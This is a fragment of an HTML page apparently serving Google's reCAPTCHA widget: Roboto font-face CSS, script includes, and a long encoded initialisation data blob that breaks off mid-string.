  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SBBD-AmtrUQfvaN68MnqdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SBBD-AmtrUQfvaN68MnqdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SBBD-AmtrUQfvaN68MnqdQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5bCtkLCp8OjJsOCHsOwYi7CqsKddMKJM1NswrNOw4rDjk3DncOmw4RQwrIsZW16w5/DtMOow6/DtsO3woHDnsK/w5Ylwoh4BcKQQMO6w7PCrMK3w5jDhMKUwocrw5TDnSdaZ3ElYcO4w6c5w4TCmGzDtjzDpcOCwp7Djy7CusOJwr18w5rDkErDuiMbw4RpAMKrecKbYUfDk8KKwqccG8KLTxkBVsKFwppfw6/[base64]/[base64]/ccKswp3CpMOLDRIOVcObw7jDvnkSQsKhw5/[base64]/[base64]/[base64]/wq/Cp8KGw7vCgMOlw6nDncONEMOtwqkRwo3CtkTDiMKRc8OYYMOlTg7DkktRw7UjXsOcwqHDlWFDwqsXeMKgASXDk8O1w459wqrDm0Usw5/Cl2JWw4HDqRYlwqwdw4xIHUfDl8OKMcOpw6MAwojCv8KOw5LCvGXDu8KlZsK5w6bDoMKJW8OpwrHCiUjClsO+KW/[base64]/w6vCtElAGsO2bXnDusKOPMOww5Iaw58rGkrDrsKyFQvCm1d+wrAcZsOBwpzDlj7Co8KjwoBkwrnCrytow44ew7LDjyfDtmrDkcKHw5nCiwrDhsKNwqPCjMOtwo4rw5/CsTQQXBVwwodjUcKbSMKhGsOywrhVfgrDu3fDsj3DqcKlAnnDh8KCw73CkS0Qw4nCoMOqATfChVlUB8K4UDfDqn5HNnxhB8OZcG0JTFfDsWXDq1TDscKsw7zDtMKmUMOOLm7CtcKje2hzO8KZw4pVMAHDu1xoFsKgw5/[base64]/DrWYswoDDoRPCpkwcFVPCqMKnwq3CgWhswo/DgMKmK10Zw7PDqzQLwpPCsVMNw7jCmsKKc8KMw4tRw7cQX8OpJTrDssK9WMOXZDDCoyNGFU58Ok/DvXVgGlTCtMOAA1k8w5ZcwrIuAVYXB8OowrHCg3DCkMOmRzzCpMO1CnE7w49RwodkTMK9asO/wqw/wqjCtsOnwoQewqZWw61rID3DsVjCuMKOKmNcw5LCiBrCqMKzwpw1LsOnw7fCm1QDQcKwIH/CucOZfsOww7QIw6hfw7lew7sCB8OnSQkHwolBw6fCjMOvYVsQw6/CnEYWJsK/w7PCtcOxw5s+dEfCh8KCUMO+MB3DhgbDhG/Cj8KwKyXDqA7CpGXDqsKgwqHCtXs5J1gcTwArdMKdZsKYw6fCgk7DsnAmw4LCvEpAE3jDkSjDg8O3wpDCtlA8R8Onwp0vw4tBwrPDiMK+w5sjVcOlciMSwotAw6zCqMKcVQUABj4zw6tXwocFwq7CuETChsK4wrQHOcKwwofCoU/CuijDmMKhaC3DnyJOPjTDscK8TQUwTz3Dk8OlDglZQcOVw6hpM8Ogw4zCoj3DuXJkw5pSM2Ngw6AgdVbDh0PCkCDDisOKw6zCsQ05CUnCh0YZw7DCgMKCaWh8Cm7DgTExWMKdwrjCvBXChC/CgcOZwrDDkQzCuGjCssOTwqrDlMKfYMO7wqhWLnQAWErCi1/CpnMHw43DucOuWAE9FMO1wovCukXCgy1sw6zCu219aMKeAlXCoTbCkMKeNMOCDh/DuMOLWMK2FMKhw5vDiiAOBxrDuz02wqV3wqbDrcKKWMKLJsKMPcO+w77DlMO5wrp4w7cHw5PDhHPCnzIZfFVHw5kWw7/Ctx1iTEwrTQdOwrg2T1Z4IMO5w5TCrw7CnjwLP8O/[base64]/[base64]/Pl7DmsKXFAVzOi8TccKuwp4dM2hwwo1lUADClwgZIjpkTHwQJBnDp8OEw7vCg8Oqa8OkA23CvGXDtsKOd8KEw63Drh4DAhIKwofDp8ODTS/Du8KIwoBEf8Kew7pbwqbCpRTCrcOAPgdTGQMJYMOOblQPw5nCjQDDpFzDmnfCtsKcw53DmlBwfw05woLDlkltwqJfw4RfR8OgGDXDscK/BMOhwptwMsOdw4HCjsK5QSzCl8KDwpZow7LCv8KmbwgxA8KHwrfDocOtwrxgdHI4O2pew63CuMOywq3DrMK/[base64]/ChmbDrsKdwpPDhMKOwpdow7/Dr8OCJBjDvQjCjWRfwqJpwpjDmhcTw73Cuh7DiT1ew7zCixYJOsKOw4nCkRXCgR5swpN8wovCnsKSw4hkCH1zAsK8A8K+I8KIwodBw7/CusKyw5sWLikFHMOVX1EQM38owr7DjjbCqSBBRjYDw6bCgRNyw7vCm1dBw7/Dnz3DlMOXIMK9Jg4UwrjChMKmwrDDlcOvw5TDoMO2wr/[base64]/ClhNgwqoKbMK5w5INwpJcwqDCq8KxHsOywr1MwrpeQnvCscOzw4XDiyYww4nDn8KGHsOQwq0FwqzDsknDm8Ksw7LCo8K3LzHCjgzCiMO7w4IQwqbDuMK9woZrw4A6InPDu0vCsG/Cp8OuFsKEw5ALNTLDhsOGwohXDVHDoMKbw6HDggbCksOaw4TDqMOGa0JTa8KTBSDCt8OBw6IzG8KZw7JRwp8yw7zCqsODGXXCkMKnUA4xScOHw6ZRUU5MO2XDlHrDs3ZXwoNKw6IoIw4LV8OFwrJFBHPCgA7DpU8rw45SbgTClsOxJH/DpcK5I1HCv8Kwwqh5A0UNahw5IT7CjMOswr/ClUbCsMKIQ8OBwrkJwoorUsOhwoN6wpLCgcKrHMKsw41GwrVOQ8O5P8O2w5c5LMKAPsOmwpZOwqgUVihQU0c7KcKNwo7DlQ3CrHw7UVPDt8KHwrHDl8OjwrbDhcKTIT48w5Q/AMOWKUnDmcKvw7dMw57Cv8K2JcOnwrTCgGU0wpDCr8OIw4dpORJsw5fDgMKyYyNwbHXDtMOuwoDDgz5TGMKdwpTDi8OCwpjCpcOdMSzCsUDDusOAD8Ktw7k/d1coMh3Dj2tXwonDuUxaY8OrwpfCp8OQaSsEwqQlwoHDuATDl2kJwrMQQcObDB5/[base64]/CsBjDkHrCh8ONw4vCk8KXWsOHV2cGw5JiY1NpbsKlY3PChsKiF8O9w4JPMR/Dvwc7T2bDl8Khw6gAbsOOUicNwrIiw4ZVw7Nuw6zCoCvCiMKUDTsGRcOma8OoQcKST1h3woHCgh0tw6BjXwrCvMK6w6clfGNJw7UewrnCt8KuI8KqAgo0eljCsMKbSsOjd8OCdm8CGEDCtcKWT8OzwoXDsS/Dl3ZQeW/[base64]/Cs8KSDT5Td8K9woATLlfDinHCpjrDmyRDIAzCvSQ9f8KiM8KLaVfCgcK1wqHDgFzDo8OOw5pieBZ5wpFQw5jCkm5Tw4TDvEIXURbDrMKjAgBdw4Rxw6k2w6/CryZzwrTCj8K0eApfLlN6wr8Sw4rDj0oxWMOVCB0uw6/Cn8OKXsKRGGzCncOZKMK+woHDpMOqCjdCWn4Vw77CjwIWw47CgsOYwqbChcO+ICzCkl02RmwxwpbDicK5Vw94wpjCmMKwQmo/O8KVPDJrw6VLwoRGBcOYw4ZCwrrDljbCnMOSP8OlAlYiJ0k2PcOJw6ARQ8OPwqsHwosVaRg9woXDljJiwq7DghvDu8K8J8Oawod1XcODL8O5SMKiworDnXU8wrrCi8Kow4sFw5XDlsOMw4jDtV/[base64]/w7/DgUc6w4xDXcONwoLDrcOhwppxI8OOVBVpwqMRQcOcw6/DjAHDukEPLwttw6o+wrnDicKmw4jCrcK1w7DDk8KRUMOxwrLCunZAOMKeZcOvwqBUw6rCvMOSOGjDtMOociXCrMOgcMOMBCNFw7vDlF3Dj3HCgcOkwqnDrsOiLSBnZMKxw6ZOfhFxwq/DpWJMdMKUw4TCjcK/G1fDjgRtXD/CkwDDo8Kvwr/Cih/[base64]/DmVnCoV3DkMOww43DoDlUPcKpBjzDpznDtcO3wp7CkzQgUWDCknfDlMOJGMKvwqbDkhTCv3rCtC1Hw7fCs8KWem3CvT0WfzHDlsOlWsKBEHLDrxHDscKfUcKIO8ODw47DmgExw6rDjsKYDTcWw7XDkCPCoWN+wqlpwpDCpFxoIl/CvTrCtl8tdU/CiAfDkHXCphrDrAsSOwFELV/DmSouKk84w5NLU8OHfkstW03Co1NYw6BmUcO9KMOhG29kb8OPwp/[base64]/CrSHCtH98wokmw6bDoWUOwoHCrjTDm0bCicK8PSLDkE7DuD4mWhvCqsKuYGgOwq7CoXHCgCrCplhpw6fDvsOiwoPDpm1Bw5MlacOiCcOxw4/CgMO7UMK8FcOswo7DqsOhFsOAJMOWK8OQwp3CoMKzw7gKwqvDmwU4wqROwqEdwqAPwoDDnwrDhibDi8OswpLCpX4JwoDDmsOiJ0R8wovCvUbChC/DkUvDqnJowq8Pw7cvw58EPgJyO1J2fcOwKcO7wqUEw5vCoXx+Mn8Pw6HCrMOiGsOdWWcowo3Dn8K8w7XDkMOSwq8Kw6rCicOOBsK0w6DCmMOBaAE8w6HCi3bDhgTCoEHDpk3CtHfCiygFWnsswo5ewr7DvExgw7nCh8OdwrLDkMORw6IzwrMuGsOAwpB/bV4jw5IkPMOLwolDw445JnpVw5BYXlbCvMODNzd0wrjDgjPDoMK+wqrCu8K8w7TDocO9BsKHAsKGwq4cKBtmHyHCk8K0b8ObXMO3FMKDwrbCnDjCvj3DgnJ2blxYDcK0C3DCrSTDvn7DocOXEMObdMOTwrEjVU/DpsKkw4bDusKLNMK1wrZ2w4/[base64]/[base64]/GMOhEsK0wo7CgGZANgvDkMOnWyTCnBs0LsOHw4PDoMKfdEnDnmPCnMO/BsOzHEXDncOFMsO0wqHDsgBAwo3CrcOZbMKjYcORwqvCjydIFEbDuxLCsBh1w6MMw7fCkcKCP8KlTsK0wrpMAk57wrzCq8Knw7PDoMOmwqs/LRRAGMKVKcOuw6NBWiVGwoVTw5XDp8OCw4kQwp7Dpwh/wprCuEUJwpXDpsOKAibDrMOwwp1vw47Dvi/DkEfDl8KBw5dowpPCi1nDlMO8w4oPVsOATizDv8KUw5hMGMKdP8K9wrFEw7ICEcODwoxiw7srJCvChBQ7wpxzdBvChg50JQ3CrRfChxUawo4cw4/DoEdAUMKtUMK9FAnCr8K0wqHCqWkiwoXCjsKuX8OTM8KGIgYKwoDDkcKbM8Kew4EewqE6wp/DsQzCpkp/OF8zSMOPw44cF8Olw57CiMKZw4MBFiENwrLCpFnChMK/HXlOPhDCnzzDp10+X2srw5/Dg3UDI8KUesOsLBPCocO6w4zDjS/Ds8OsMEDDq8KIwoNewq0gTyIPcznCrcKoDsOcbDpgEMKmwrhQwpzDjnHDin8LwrjCgMO9OMOMKVTDhiBIw6gCw6/DscK1DRnCvntUV8O9wq7DlcKGRcOewrPDu2TDoRFIWsKoUnxrBsKaLsKJw48Owowmwp3DhsO6w4zCmilvw6fCpk48QsO+woxlFcKIZx0IH8OnwofDkcOhw5PCoiLCqMKxwoHDiVnDpVLCswDDkMKofUDDpSjCogzDsB15wrh3woFLwpvDlzg6wp/CnHhbw7HDnEnClEnCq0fDisKUwppow73DisOQSQrCqHbCgjtiLCXDlcODworDo8KjN8Kgwq4yw4bDhz4Zw5zCumQBVMKow4XCoMKGMsKbwoAawpPDk8OHbMKBwq/DphPCmsOWI159EAZ3w7zDtijCjMOrwpZOw6/[base64]/[base64]/Z8KHTAfDisKmYizDqMO0MGHClwXDhMK6BsO9bXcKwprCvGU3w7gjwrQfwo7Cvg3DmsK3JMKmw4YKTBE2JcOre8K7M0/DtHBSw50FYmFOw5nDr8OZQlLDsTXCnMOFJRbDscOsaAlnGsKWw5DCnhxxw5/DnMKrw7PCrk0NWMOsfTFFbw8pw4EsKXprW8Kww697JFBOClPDvcKBw5PCn8KAw49qeRoOw5/CkjjCskXDgMOzwoAkEcOdMUtFwod0CMKRwooOF8Omw7UKw6vDuU7CvsOBE8KYe8KcGsKAWcK1QsOgwpQ6AyjDiWvCsx5Twr02wooTOgkfMMK8Z8OUFMONdMK+MsOLwqnCvXzCucKgwrs/U8O7acOEw4F+dsKvdcKrwpbCqDJLwr0CSWTCgMKeTMKKTsONwoAEw7fCocKqYgNiJMOFHcOnXsOTJChgbcK5w6jCoEzDgcK5wr0gCMKjPAMRRMOEw4/[base64]/DukXDtyNhJcKYRQ4RwoHDrwdqwq3DpjvCvVFzwrbCiBwRLgLDkEhTwonDlk/CqsKgwoUCUMK1wo1GPj7DhDvCs0kBcMOuw7c/[base64]/DmFrDrcOHw7vCthJNMmA/CXTDjcOLSMO/[base64]/[base64]/Dg8KTasK0I8KARQtVFEZURxrChcKYw43CgD/DpMOpwpc0WsKnwrteDcKTesOBNMObAnDDuxzDgMKZOEnDoMKGMEkdVMKOJQZZFsKrOT/CvcK8w6Mcwo7CkcKtwqBvw68IwrDCuVnDiV/[base64]/DkijCocO5Xn4Tw7TClsK4w5EJw4MrOXxMYQF2LsKMwr0Rw5w+w4/DkAlCw5UBw4RHwociwo3CiMOgBsOPBCxBB8KzwpB8McOHw7LDksKCw4J8G8OBw7FRLV1AWsOiQW/Ck8KewpdBw6Fcw5jDg8OpPcKBa1PDhsOgwrYAGcOEQTh1G8KWWCslIUVrdcKGZHjCjRLDgylqDBrCi0U+wq5XwoApw7DCj8KYw7bDvMKrYMKDb0fDnnnDiTAUD8KhVMKfbS49w6/DpXJlfMKIw7NowrEpw5BiwrARw5rDhsOlM8K2bcOyR1Q1wpI+w5kbw7LDq04FFijDrGFCYVUFw7t3ODYvwpIjUgDDsMOdNgQ0NUsww7vDhBdJZcKTw6wIw4XDqsOhEwZiw4DDtjtbw5cTNHPCnGdCOsKYw5ZDwqDCkMOKUcO6CwfCumhUwo/Dr8KcKVt1w7vCpFBTw7LCrlDDi8K6wqATesK/wrxDGsKyKxfDtgNpw4YTw70RwqHDkQfDlsO3e2XDvw3DlBvCginChHNVwrInfE3CoGHDuGIPKsORw4jDt8KCL13DpE5bw6DDvMOPwpZxP1rDjcKsWMKuIsO/wqJjA0/[base64]/KMODwrQWw7HDml9fwp9KwpzDmMKmwqDCly9hworCjcOkJ8K6w4/CtMOSw6QcbjIvIMKITMO8NFxQwpMENcK3wp/CrjdpWi3CmcO7w7NBJ8Ond13DlcOJTmxPw69tw4LDk1nDll1lIC/CpMK/A8K/wp0+SgQgGwE4bsKpw6ZwAcOaNMK3HzxGwq/DnsK2wqsuNk/[base64]/DgFTCsGF1T13ChXAlwqLDv0nCpcO1TmbDmEpIwoB/NGfCgcKww7FIw77Cowo3GwYSwqUgUMOSByTCn8OAw4caJ8KzIcK/w7MgwrpFwqZYw43CmcKNTTLCgB3CvcOAe8Kfw6M0w6bCucOzw47DsVjCtmfDn